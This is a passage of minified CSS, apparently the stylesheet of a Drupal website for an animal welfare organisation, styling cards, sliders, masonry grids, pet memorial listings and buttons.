rgba(0,0,0,.15)}.paragraph--type--article-card .row>[class*=col-],.paragraph--type--category-card .gallery-grid-spaces>[class*=col-],.paragraph--type--signpost-card .row>[class*=col-],.view-our-people-listing .view-content>div[class*=col-]{margin:12px 0!important}.view-our-people-listing .view-content>div[class*=col-]{padding:0 12px!important}.card .card-body{padding:20px}.card .card-body h5.card-title{font-family:FranklinGothicURW;font-weight:500;font-size:22px;line-height:26px;margin-bottom:8px;text-transform:inherit;color:#000}.related-content,.search-result-item .search-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100%}.related-article-item .related-content h4,.search-content h4,.search-content h4>a{font-family:FranklinGothicURW;font-weight:500;font-size:26px;line-height:30px;margin-bottom:8px;text-transform:inherit;color:#000!important;text-decoration:none}.paragraph--type--partner-cards-links .card .card-body,.view-pet-memorial-listing .card .card-body{padding:16px}.view-pet-memorial-listing .card .card-body h5{margin-bottom:0}.related-content .category-section,.search-result-item .category-section,.search-result-item .category-section a{margin-top:auto;font-size:16px;line-height:24px;color:#696969;text-decoration:none}.search-result-item{margin-bottom:24px}.search-result-item{font-size:18px;font-weight:500;font-size:18px;line-height:26px;font-family:FranklinGothicURW;margin-bottom:24px}.search-result-item>strong{font-weight:500}article.node--type-listing-page .paragraph--type--promos{margin-bottom:24px!important}.related-article-item .slide-img,.search-result-item .slide-img{width:156px;height:156px;position:relative}.related-article-item .card-body,.search-result-item .search-content{padding:16px}.related-article-item .slide-img img,.search-result-item .slide-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.featured-post .card .card-body{background:#3301c2}.featured-post .card .card-body h5.card-title,.featured-post .card .card-body p.card-text,.featured-post .card-category,.featured-post .link.link-cta{color:#fff}.featured-post .link.link-cta span>img{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.feature-tag{font-family:FranklinGothicURWCond;font-style:normal;font-weight:500;font-size:18px;line-height:18px;background:#fff;color:#000;margin-bottom:20px;width:81px;display:inline-block;text-align:center;padding:3px 0}.mac-os .feature-tag{padding:6px 0 0}.paragraph--type--signpost-card .card .card-body h5.card-title{font-size:26px;line-height:30px;margin-bottom:4px}.card.bg-blue .card-body h5.card-title{color:#fff}.signpost-bottom-cta{margin:45px 0 0}#block-loginbelowsection .card .card-body h5.card-title{color:#fff;font-size:32px;line-height:36px;margin-bottom:12px}.card.bg-blue .card-body p.card-text{color:#fff}.card .card-body p.card-text{margin-bottom:20px!important;font-size:20px;line-height:28px;color:#000}h2.component-heading-space{font-size:36px;line-height:36px;letter-spacing:.02em;text-transform:uppercase}.card .card-body button{margin-top:auto;background:0 0;border:0;text-align:left;padding:0}.component-footer-cta{margin-top:32px}.component-footer-cta .link.link-cta{padding:0}.videoicon{position:absolute;bottom:0}.mfp-image-holder{padding-top:40px;padding-bottom:40px}.mfp-gallery .mfp-figure figure{width:936px;max-width:936px}.mfp-gallery .mfp-figure figure .img-wrapper{height:528px;max-height:528px;overflow:hidden}.mfp-gallery .mfp-figure figure img.mfp-img{padding:0;margin:0;height:100%;width:100%;max-height:100%!important}.mfp-gallery .mfp-figure figure figcaption .bottom-content{margin-top:0}.paragraph--type--body-video .video-container{max-width:744px;margin:0 auto;overflow:hidden}.paragraph--type--body-image .img-wrapper{max-width:744px;max-height:418px;margin:0 auto;overflow:hidden}.paragraph--type--body-image .img-wrapper img{width:100%;height:100%}.paragraph--type--live-streams-component .card{border:0 none;border-radius:0;-webkit-filter:none;filter:none;background:0 0}.paragraph--type--live-streams-component .card .card-body{padding-left:0;padding-right:0}.paragraph--type--live-streams-component h4{font-size:32px;line-height:36px;font-family:FranklinGothicURW}.paragraph--type--live-streams-component p{font-size:20px;line-height:28px;width:100%}.paragraph--type--video-gallery-slider-component .ratio{height:100%;background:#000;overflow:hidden}.paragraph--type--video-gallery-slider-component .container{margin-bottom:0}.paragraph--type--video-gallery-slider-component .container p{max-width:750px;font-size:20px;line-height:28px}.final-slide{visibility:hidden;position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(0,0,0,.56);text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.duplicate-slide .final-slide{visibility:visible}.final-slide h1{color:#fff;font-size:60px;line-height:50px;margin-bottom:55px}.final-slide h1 span{display:block}.final-slide .btn.btn-priority{padding-top:16px;padding-bottom:16px}.mac-os .final-slide .btn.btn-priority{padding-top:16px;padding-bottom:12px}.card-img-wrapper,.videowrapper{float:none;clear:both;width:100%;position:relative;padding-bottom:56.25%;padding-top:16px;height:0;overflow:hidden}.card-img-wrapper>img,.videowrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.view-pet-memorial-listing .view-content>div .card .card-img-wrapper{padding-bottom:100%;padding-top:0}@media screen and (max-width:767px){.view-pet-memorial-listing .view-content>div .card .card-body h5.card-title{font-size:18px;line-height:22px}}.card-img-wrapper>img{border-radius:0;-webkit-transition:all .5s linear;transition:all .5s linear;-o-object-fit:cover;object-fit:cover}p.videowrapper{margin-bottom:0}.publication.card-horizontal .card-body a.link{margin-top:auto}.card-horizontal:hover .card-body a.link,.card-horizontal:hover .card-body button.link,.card-horizontal:hover h4.card-title,a.text-decoration-none:hover .card-body button.link,a.text-decoration-none:hover .card-body h5.card-title{text-decoration:underline;text-underline-offset:5px;color:#3301c2!important}a.featured-post.text-decoration-none:hover .card-body button.link,a.featured-post.text-decoration-none:hover .card-body h5.card-title{color:#fff!important}.card-img-wrapper-fixed{overflow:hidden}.card-img-wrapper-fixed img{border-radius:0;-webkit-transition:all .5s linear;transition:all .5s linear}.paragraph--type--body-image{margin:0 0}.paragraph--type--featured-campaign{margin-top:38px!important}.paragraph--type--text-block ol li,.paragraph--type--text-block ul li{font-size:20px;line-height:28px!important}@media screen and (max-width:767px){.paragraph--type--text-block ol li,.paragraph--type--text-block ul li{font-size:18px;line-height:26px!important}}.paragraph--type--text-block p:last-child{margin-bottom:0}.paragraph--type--text-block .story-block__heading{font-size:44px;line-height:44px;margin-bottom:24px}.paragraph--type--text-block h2{margin-bottom:24px}.paragraph--type--text-block h3{font-size:36px;line-height:36px;margin-bottom:24px}.paragraph--type--text-block p{font-size:20px;line-height:28px;margin-bottom:24px}.paragraph--type--text-block a{text-decoration:underline;color:#3301c2}.paragraph--type--text-block a:hover{text-decoration:none!important}.btn.btn-navy-blue{background-color:#021d49;color:#fff}.btn.btn-navy-blue.btn-share{font-family:FranklinGothicURWBoo;font-size:18px;color:#fff;padding:14px 47px 14px 17px;background-image:url(/sites/default/files/2023-02/icon-share.svg);background-repeat:no-repeat;background-position:74px 14px;margin-top:24px;margin-bottom:24px;text-transform:none;font-weight:400}.btn.btn-navy-blue.btn-share:hover{background-image:url(/sites/default/files/2023-02/icon-share.svg)!important;background-repeat:no-repeat!important}.btn.btn-navy-blue:hover{background-color:#3301c2!important}.paragraph--type--body-content-block h2,.paragraph--type--body-content-block h3,.paragraph--type--body-content-block h4,.paragraph--type--body-content-block h5{margin-bottom:24px}.paragraph--type--body-content-block .inner-section-item p{font-size:20px;margin-bottom:24px}.paragraph--type--body-content-block .inner-section-item ol,.paragraph--type--body-content-block .inner-section-item ul{padding-left:28px;margin-bottom:10px}.paragraph--type--body-content-block .inner-section-item ol li,.paragraph--type--body-content-block .inner-section-item ul li{font-size:20px;line-height:28px;margin-bottom:5px;padding-left:8px;list-style:disc}.paragraph--type--body-content-block .inner-section-item ol li{list-style:decimal}.paragraph--type--body-content-block .inner-section-item ol li:last-child,.paragraph--type--body-content-block .inner-section-item ul li:last-child{margin-bottom:0}.paragraph--type--body-content-block ul li{font-size:20px;line-height:28px;font-family:FranklinGothicURWBoo}.paragraph--type--navigation-link-lists ul{border-top:solid 1px #d2cdc3}.page-node-406 .paragraph--type--navigation-link-lists .container{max-width:744px!important}.paragraph--type--navigation-link-lists ul li{border-bottom:solid 1px #d2cdc3;padding:18px}.paragraph--type--navigation-link-lists ul li a{font-size:20px;line-height:28px;color:#3301c2;text-decoration:none}.paragraph--type--navigation-link-lists ul li a:hover{text-decoration:underline}@media all and (max-width:767px){.component-footer-cta{margin-top:24px}.card-horizontal.publication:before{height:32px;width:32px}.paragraph--type--body-content-block .inner-section-item ul li{font-size:18px;line-height:26px}.paragraph--type--body-content-block .inner-section-item p{font-size:18px;line-height:22px;margin-bottom:12px!important}article.node--type-listing-page .paragraph--type--promos{margin-bottom:16px!important}.animal-story-details{margin:32px 0}.animal-story-details .animal-year{font-size:36px;line-height:36px;margin-bottom:16px}.animal-story-details .animal-detail p{font-size:20px;line-height:28px}.animal-story-details .animal-loveby{font-size:20px;line-height:28px}.search-result-item{font-size:16px}.related-article-item .slide-img,.search-result-item .slide-img{width:112px;min-height:112px;height:auto}.card-list .card .card-horizontal .card-body{padding:14px}.card-list .card-horizontal h4.card-title{font-size:18px;line-height:22px}.card-list .row>.mt-4,.card-list>.mt-4{margin-top:16px!important}.img-square-wrapper{width:112px;min-height:112px;min-width:112px;height:auto}.videoicon{width:32px;height:32px}.related-content,.search-result-item .search-content{padding:6px}#block-loginbelowsection .card.bg-blue .card-body h5.card-title{font-size:26px;line-height:30px;margin-bottom:14px}.layout-one-sidebar [region=featured_top],.node--type-listing-page [region=featured_top],.node--type-vertical-landing-page [region=featured_top],.page-view-search-global [region=featured_top]{margin-bottom:64px}.related-article-item .related-content h4,.search-content h4,.search-content h4>a{font-size:18px;line-height:22px}.node--type-hub-template .main-content .section{padding-left:0;padding-right:0}.paragraph--type--video-gallery-slider-component .slick-slider .slick-list{padding:0 14% 0 0!important;margin-left:-8px}.paragraph--type--promos.component-space,.paragraph--type--promos.component-space .full-width-layout{padding-left:0;padding-right:0}.path-frontpage .full-width-layout.main-hero{margin-top:50px}.view-favorites-animal-list .card .card-body h5.card-title{font-size:18px;line-height:22px}.view-favorites-animal-list .card .card-body p{font-size:16px;line-height:24px}.view-favorites-animal-list .pagination-view{margin-top:30px}.full-width-layout.main-hero{padding-left:0;padding-right:0}.full-width-layout.main-hero .slick-track{margin-left:0;margin-right:0}.slider-for.slick-initialized .slick-slide{margin-left:0;margin-right:0}.full-width-layout.main-hero .slick-initialized .slick-slide{margin-left:0;margin-right:0}.full-width-layout.main-hero .hero-banner-section .banner-content{padding-top:32px;padding-bottom:64px}.full-width-layout{padding-left:12px;padding-right:12px}.paragraph--type--category-card .gallery-grid-spaces{margin-left:-8px;margin-right:-8px}.paragraph--type--category-card .gallery-grid-spaces .col-6{padding-left:8px;padding-right:8px}.hero-banner-section.singleSlide .banner-content{padding-bottom:40px;padding-right:12px;padding-top:40px}.hero-banner-section.singleSlide .col-md-12.col-12 .banner-content{padding:32px 24px!important;float:none;margin-right:0}.paragraph--type--text-and-video-image-background h2{font-size:40px;line-height:40px;margin-bottom:24px!important}.paragraph--type--text-and-video-image-background p{font-size:18px;line-height:26px;margin-bottom:16px}.mfp-container{padding-left:0;padding-right:0}.main-content .view-search-global.view-id-search_global h1{margin-bottom:20px}.btn.btn-navy-blue.btn-share{margin-top:14px;margin-bottom:14px;line-height:20px}.paragraph--type--text-block h3{font-size:32px;line-height:32px}.paragraph--type--text-block p{font-size:18px;line-height:26px;margin-bottom:20px}.paragraph--type--promos .component-description-space{font-size:18px;line-height:26px}}.full-section{position:relative}.full-section:before{content:"";display:block;width:300%;top:0;left:-100%;position:absolute;background-color:#f5f5f5;height:100%;z-index:1}.inner-section-item{position:relative;z-index:2}.related-section{margin-top:30px}.related-section .region-related-section .card,.views-row .card{border:0;border-radius:0;-webkit-box-shadow:0 10px 20px rgba(0,0,0,.05),0 4px 8px rgba(0,0,0,.01);box-shadow:0 10px 20px rgba(0,0,0,.05),0 4px 8px rgba(0,0,0,.01)}.related-section .region-related-section .view-header h2{margin-bottom:20px}.views-row .card .card-title{text-align:left!important}.views-row .card .card-title a{font-size:22px;line-height:26px;color:#000}.paragraph--type--image-video-gallery-component .card{-webkit-box-shadow:none;box-shadow:none}.paragraph--type--image-video-gallery-component p{margin-bottom:0}.paragraph--type--image-video-gallery-component .popup-gallery{height:100%}.paragraph--type--image-video-gallery-component .card,.paragraph--type--image-video-gallery-component .card>a{height:100%;border-radius:0;border:0 none}.paragraph.paragraph--type--image-video-gallery-component img{height:100%;-o-object-fit:cover;object-fit:cover}.paragraph--type--stats-block .bg-light-blue,.paragraph--type--stats-block .bg-navy{min-height:370px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.paragraph--type--stats-block .bg-navy{text-align:center}.paragraph--type--stats-block .state-price h2{font-size:80px;color:#fff;line-height:70px;letter-spacing:2px;margin-bottom:0!important}.paragraph--type--stats-block .state-desc,.paragraph--type--stats-block .state-price{width:308px}.paragraph--type--stats-block .state-desc h2{font-size:40px;line-height:40px;color:#000;font-family:FranklinGothicURWCond;text-transform:none;margin-bottom:0!important}.masonry{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:12px}.masonry .left{width:48%;-webkit-column-count:1;-moz-column-count:1;column-count:1;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;height:initial;margin-right:24px}.masonry .right{width:48%;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px}.masonry .right .brick{width:47%;display:inline-block;height:320px;margin-bottom:24px}.masonry .right .brick:nth-child(odd){margin-right:4%}@media (max-width:767px){.masonry .right .brick{width:100%}.masonry .right .brick:nth-child(odd){margin-right:0}}.masonry .left .brick{height:665px}.masonry .left .brick .card .card-body{padding:32px 32px 24px 32px}.card-category{margin-top:auto;font-size:16px;line-height:24px;color:#696969}.card-people-role{font-size:18px;line-height:26px;color:#000}.card .card-body h5.card-title+.card-people-role{margin-top:-6px}.masonry .right .brick:nth-child(2),.masonry .right .brick:nth-child(4){margin-bottom:0}.masonry .brick img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.masonry .brick{position:relative}.brick .content{background-color:#3301c2;font-family:FranklinGothicURWConDem,Helvetica,Arial,sans-serif;font-weight:100;position:absolute;left:0;bottom:0;width:78%;min-height:11rem;padding:1.5rem;font-size:2.2rem;line-height:2.2rem;letter-spacing:.05rem;color:#fff;margin:0;max-width:100%;text-decoration:none}.masonry .card .card-body .card-category,.masonry .card .card-body h5.card-title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.masonry .card .card-body .card-category{-webkit-line-clamp:1}.masonry .left .brick .content{width:60%}.paragraph.paragraph--type--textured-background-component .content{padding:32px}.views-row .card,.views-row .card img{width:100%}.paragraph--type--video-gallery-slider-component{background-color:#f5f5f5}.slider-container .slick-slide>.row{margin:0}.slider-container .videoWrapper{position:relative;padding-bottom:56.25%;height:0}.slider-container .videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.slider-container .slide{background-color:#3301c2}.slide-content-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slider-container .slide-content{padding:30px 30px 0 30px}.paragraph--type--video-gallery-slider-component .slider-container .slide-content{padding:0 20px 0 20px}.slider-container .slide-content h2{color:#fff;font-size:32px;line-height:36px;margin-bottom:10px;text-transform:inherit;font-family:FranklinGothicURW}.slider-container .slide-content p{color:#fff;font-size:20px;line-height:28px}.paragraph--type--video-gallery-slider-component .slider-container .slide-content p:last-child{margin-bottom:0}.slider-container .slick-next,.slider-container .slick-prev{background:#3301c2;height:48px;width:48px;position:absolute;top:calc(100% + 55px)}.slider-container .paging{text-align:center;padding:12px 0}.slider-container button.slick-next.slick-arrow{left:calc(50% + 50px)}.slider-container button.slick-prev.slick-arrow{left:calc(50% - 100px)}.slider-container button.slick-next.slick-arrow:before,.slider-container button.slick-prev.slick-arrow:before{content:"";background-color:transparent;background-image:url(/sites/default/files/2023-03/arrow-next-white.svg);background-repeat:no-repeat;opacity:1;width:25px;height:11px;display:inline-block}.slider-container button.slick-prev.slick-arrow:before{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.slider-container button.slick-next:hover,.slider-container button.slick-prev:hover,.slider-container button:focus:not(:focus-visible){color:#000;outline:0;background:#ecebea}.paragraph--type--video-gallery-slider-component .slider-container button.slick-next:hover,.paragraph--type--video-gallery-slider-component .slider-container button.slick-prev:hover,.paragraph--type--video-gallery-slider-component .slider-container button:focus:not(:focus-visible){background:#021d49}.slider-container button.slick-next:focus:before,.slider-container button.slick-prev:focus:before .slider-container button.slick-next:hover:before,.slider-container button.slick-prev:hover:before{background-image:url(/sites/default/files/2023-03/arrow-next-black.svg)}.slider-container ul.slick-dots{display:none!important}.slider-container.container{overflow:hidden;padding:0}.paragraph--type--image-grid-component{content:"";display:block;width:300%;top:0;left:-100%;position:relative;background-color:#f5f5f5;height:100%;z-index:1}.slider-wrapper{max-width:744px;margin:0 auto}.slider-wrapper .slick-dotted.slick-slider{margin-bottom:13px}.slider-for{height:420px;overflow:hidden;padding:0}.slider-for.slick-initialized .slick-slide{max-height:420px}.slider-for .slick-list{height:100%}.single-slide img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.slider-for{margin-bottom:30px}.slider-nav{overflow:hidden;padding:0 30px}.slider-nav .single-slide{margin:0 8px;width:144px!important;height:81px!important;overflow:hidden}.slider-nav .single-slide img{margin:0 0}.slider-wrapper .slider-nav .slick-list{padding-left:3px}.slider-nav .single-slide.slick-current{border:3px solid #3301c2}.slider-wrapper.animal-details-slider .slick-next.slick-disabled,.slider-wrapper.animal-details-slider .slick-prev.slick-disabled{pointer-events:none}.slider-for .slick-next,.slider-for .slick-prev{background:#3301c2;height:48px;width:48px;z-index:1}.slider-for .slick-prev{left:20px}.slider-for .slick-next{right:20px}.slider-for .slick-prev::before{content:"";display:block;height:48px;-webkit-transform:rotate(180deg);transform:rotate(180deg);background-size:30px;background:url(/sites/default/files/2023-03/arrow-next-white.svg) no-repeat center;opacity:1}.slider-for .slick-next::before{content:"";display:block;height:48px;background-size:30px;background:url(/sites/default/files/2023-03/arrow-next-white.svg) no-repeat center;opacity:1}.slider-for .slick-next.slick-disabled,.slider-for .slick-prev.slick-disabled{background:rgba(199,196,196,.8)}.slider-for .slick-next.slick-disabled:before,.slider-for .slick-prev.slick-disabled:before{opacity:1;-webkit-filter:brightness(0) invert(.4);filter:brightness(0) invert(.4)}.slider-nav .slick-next,.slider-nav .slick-prev{height:32px;width:32px;z-index:1;color:#000}.slider-nav .slick-next,.slider-nav .slick-prev{height:101%;background:#fff}.slider-nav .slick-prev{left:0}.slider-nav .slick-next{right:0}.slider-nav .slick-prev::before{content:"";display:block;height:16px;background:url(/sites/default/files/2023-02/prev-arrow.svg) no-repeat 10px 0;background-size:contain;-webkit-transform:none;transform:none}.slider-nav .slick-next::before{content:"";display:block;height:16px;background:url(/sites/default/files/2023-02/prev-arrow.svg) no-repeat 10px 0;background-size:contain;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slider-nav .slick-next:hover:before,.slider-nav .slick-prev:hover:before{-webkit-filter:invert(1);filter:invert(1)}.navs{font-size:21px;background:#fff;padding:4px;line-height:1;position:absolute;right:20px;bottom:45px;letter-spacing:3px}.slick-dots .navs{font-family:FranklinGothicURWCond;font-size:18px;padding:4px 3px 4px 5px}.mac-os .slick-dots .navs{padding:4px 3px 0 5px}.social-sharing-buttons{display:none}@media (min-width:991px){.slide-content-wrapper{min-height:420px}.sidebar{margin-bottom:64px}}@media (min-width:992px){.sidebar{margin-bottom:64px}}@media (max-width:992px){.paragraph--type--video-gallery-slider-component .slider-container .slide-content{padding:24px 12px}.slider-nav .slick-prev{left:-1px}.slider-nav .slick-next{right:-1px}.mfp-wrap.mfp-gallery{position:fixed!important;top:0!important;overflow:scroll;height:100%!important}.paragraph--type--video-gallery-slider-component .col-md-8,.slide-content-wrapper{width:100%}.slider-container{max-width:calc(100% - 60px)}.slider-container .slick-slide>.row{display:block}.paragraph--type--stats-block .state-desc{padding-left:50px;padding-right:50px}.paragraph--type--video-gallery-slider-component{padding-left:12px;padding-right:12px}}@media (max-width:991px){.eight-col-width,.paragraph--type--body-image .img-wrapper,.paragraph--type--body-video .video-container,.paragraph--type--image-slider-gallery-component .slider-wrapper,.region-related-section [region=related_section] .paragraph--type--related-campaigns .container{max-width:100%}.eight-col-width{max-width:100%!important}.paragraph--type--body-content-block .inner-section-item ul{padding-left:26px}.one-col-details{padding:0 24px}.paragraph--type--body-content-block{margin:0 24px}.paragraph--type--promos{padding-left:24px!important;padding-right:24px!important;padding-left:0!important;padding-right:0!important}.paragraph--type--promos .container{padding-left:24px!important;padding-right:24px!important}.paragraph--type--promos.promo2 .singleSlide{padding-left:0!important;padding-right:0!important}.paragraph--type--promos.promo2 .singleSlide .container{padding-left:0!important;padding-right:0!important}.listing-top{margin-bottom:24px}.space-x-24{padding-left:24px!important;padding-right:24px!important}.component-space,.listing-top{padding-left:12px;padding-right:12px}.component-space.paragraph--type--large-signpost-component{padding-left:0;padding-right:0}}@media (max-width:768px){.masonry .right .brick{height:350px}.paragraph--type--partner-cards-links .my-zero{margin-left:0;margin-right:0}.paragraph--type--partner-cards-links .my-zero .my-3{padding-left:8px;padding-right:8px;margin:8px 0!important}.modal-dialog.modal-dialog-centered{display:block;top:16px}.component-space{padding-top:40px;padding-bottom:40px}.component-heading-space{margin-bottom:16px}.component-description-space{margin-bottom:16px!important}.gallery-grid-spaces{margin-top:-8px;margin-bottom:-8px;margin-left:0;margin-right:0}.privacy-content .col-md-12{padding-left:0;padding-right:0}.paragraph--type--sign-up-component .container .row{margin-left:0;margin-right:0}.mfp-gallery .mfp-figure figure{width:100%}.mfp-gallery .mfp-figure figure .img-wrapper{height:auto}.paragraph--type--live-streams-component h4{font-size:22px;line-height:26px;font-family:FranklinGothicURW}.paragraph--type--live-streams-component p{font-size:18px;line-height:26px}.paragraph--type--live-streams-component h2{font-size:32px;line-height:32px}.slider-wrapper .slick-dotted.slick-slider{margin-bottom:10px}.slider-nav .slick-next::before,.slider-nav .slick-prev::before{height:12px;background-position:7px 0}.slick-dots .navs{font-size:16px}.paragraph--type--video-gallery-slider-component .container{margin-bottom:20px}.paragraph--type--video-gallery-slider-component .container p{max-width:750px;font-size:18px;line-height:26px}.slider-container .slide-content{position:static;-webkit-transform:none;transform:none;padding-bottom:0}.final-slide h1{font-size:28px;line-height:28px;margin-bottom:15px}}@media (max-width:992px) and (min-width:768px){.node__content>.field .field__item .paragraph--type--promos{padding-left:0;padding-right:0}}@media all and (min-width:1024px){.paragraph--type--partner-cards-links .card{margin:0 33px}.paragraph--type--partner-cards-links .gallery-grid-spaces{margin-left:-45px;margin-right:-45px}}@media (max-width:767px){.pagination-view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.slider-container .slide-content h2{font-size:22px;line-height:26px}.body20{font-size:18px;line-height:26px}.slider-nav .slick-next,.slider-nav .slick-prev{width:23px;height:102%}.paragraph--type--large-signpost-component .hero-content{margin-left:24px;margin-right:24px;padding-top:32px;padding-bottom:32px}.bodyTable-3col ul>li.table-header{display:none}.paragraph--type--stats-block .bg-light-blue,.paragraph--type--stats-block .bg-navy{min-height:208px}.paragraph--type--stats-block .state-price h2{font-size:60px;line-height:50px;letter-spacing:2px}.paragraph--type--stats-block .state-desc{padding-left:20px;padding-right:20px}.paragraph--type--stats-block .state-desc h2{font-size:32px;line-height:32px}.slider-for{height:auto}.slider-nav .single-slide{margin:0 3px;width:84px!important;height:48px!important}.slider-nav{padding:0 30px}.bodyTable-3col ul>li>span,.bodyTable-3col ul>li>span:first-child{width:100%;display:block}.paragraph--type--navigation-link-lists ul li a{font-size:18px;line-height:24px}.paragraph--type--body-content-block p{font-size:18px;line-height:26px}.paragraph--type--body-content-block{padding:24px!important}.paragraph--type--body-content-block .container{padding:0!important}.paragraph--type--stats-block{padding-left:0!important;padding-right:0!important}.paragraph--type--body-content-block .inner-section-item{padding:0!important}.view-article-category-list{margin-top:50px}.paragraph--type--stats-block .state-desc,.paragraph--type--stats-block .state-price{width:100%}.paragraph--type--article-card .row>[class*=col-],.paragraph--type--category-card .gallery-grid-spaces>[class*=col-],.paragraph--type--partner-cards-links .row>[class*=col-],.paragraph--type--signpost-card .row>[class*=col-],.view-our-people-listing .view-content>div[class*=col-]{margin:8px 0!important}.paragraph--type--partner-cards-links .row>[class*=col-],.view-our-people-listing .view-content>div[class*=col-]{padding:0 8px!important}.paragraph--type--partner-cards-links h3.component-heading-space{margin-bottom:16px;padding:0 12px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.paragraph--type--signpost-card h2.component-heading-space{margin-bottom:17px}.card .card-body h5.card-title{font-size:22px;line-height:22px;margin-bottom:4px}.paragraph--type--category-card .card .card-body h5.card-title,.paragraph--type--partner-cards-links .card .card-body h5.card-title{font-size:18px;line-height:22px}.node--type-listing-page .view-our-people-listing .view-content .card .card-body h5.card-title{font-size:18px;line-height:22px}.paragraph--type--signpost-card .card .card-body h5.card-title{margin-bottom:4px;font-size:22px;line-height:26px}.card .card-body,.masonry .left .brick .card .card-body{padding:16px}.card .card-body p.card-text{margin-bottom:14px!important;font-size:18px;line-height:26px}h2.component-heading-space{font-size:32px;line-height:32px}.component-description-space>p{width:100%;font-size:18px;line-height:26px}.paragraph--type--partner-cards-links{padding-left:12px;padding-right:12px}.paragraph--type--article-card .row.gallery-grid-spaces,.paragraph--type--signpost-card .row.gallery-grid-spaces{margin-left:-12px;margin-right:-12px}.paragraph--type--partner-cards-links .row.gallery-grid-spaces{margin-left:-9px;margin-right:-9px}.masonry{display:inline-block}.masonry .left,.masonry .right{width:100%;margin:0;-webkit-column-count:1;-moz-column-count:1;column-count:1}.masonry .left .brick,.masonry .right .brick{height:100%!important}.masonry .left .brick{margin:8px 0 0}.masonry .right .brick:nth-child(2),.masonry .right .brick:nth-child(4){margin:8px 0}.masonry .right .brick{margin:16px 0}}@media (max-width:400px){.slider-for{height:200px}}body .CollapsingNavbar{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.user-logged-in li.we-mega-menu-li.btn-icon.icon-logout{display:none}@media (min-width:1200px){.breadcrumb-section.container,.navbar>.container{max-width:1200px}.container{max-width:1128px;padding-left:0;padding-right:0}}@media (min-width:1400px){.breadcrumb-section.container,.navbar>.container{max-width:1376px}.container{max-width:1128px;padding-left:0;padding-right:0}#navbar-main .navbar-collapse{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.navigation-desktop{padding-left:0!important;padding-right:100px}}.masonry.two .right .brick{width:100%;height:665px}.masonry.three .right .brick{width:100%}.masonry.three .right .brick .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.masonry.three .right .brick .card .card-img-wrapper{width:50%}.masonry.three .right .brick .card .card-body{width:50%}.masonry.four .right .brick:last-child{width:100%}.masonry.four .right .brick:last-child .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.masonry.four .right .brick:last-child .card .card-img-wrapper{width:50%}.masonry.four .right .brick:last-child .card .card-body{width:50%}.btn{background-color:#3301c2;color:#fff;padding:14px 16px;font-family:FranklinGothicURWConDem;font-weight:500;font-size:20px;line-height:20px;text-transform:uppercase;-webkit-transition:all ease-in-out .3s;transition:all ease-in-out .3s;border-radius:0;border:0 none}.btn:hover{background-color:#021d49;color:#fff}.mac-os .btn{padding:17px 16px 11px}.btn.btn-light{background-color:#fff;color:#000}.btn.btn-light:hover{background-color:#000;color:#fff}.btn.btn-icon>span{height:20px;width:20px;display:inline-block;position:relative;margin-left:10px}.btn.btn-icon>span>img{max-height:20px;max-width:20px;display:block;width:auto;-o-object-fit:none;object-fit:none}.mac-os .btn.btn-icon>span{top:-2px}.mac-os .btn.btn-icon{padding:15px 16px 11px}.mac-os .btn.btn-icon>span>img{margin-top:3px}.btn.btn-lg{padding:18px 20px}.mac-os .btn.btn-lg{padding:20px 20px 16px 20px}.mac-os .btn.btn-lg.btn-icon{padding:19px 20px 15px 20px}.btn.btn-sm{font-size:18px;line-height:18px;padding:13px 16px}.mac-os .btn.btn-sm{padding:16px 16px 10px 16px}.btn.btn-icon.btn-sm{padding-top:12px;padding-bottom:12px}.btn.btn-primary-brand{color:#fff;background-color:#021d49}.btn.btn-primary-brand:hover{color:#000;background-color:transparent;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px 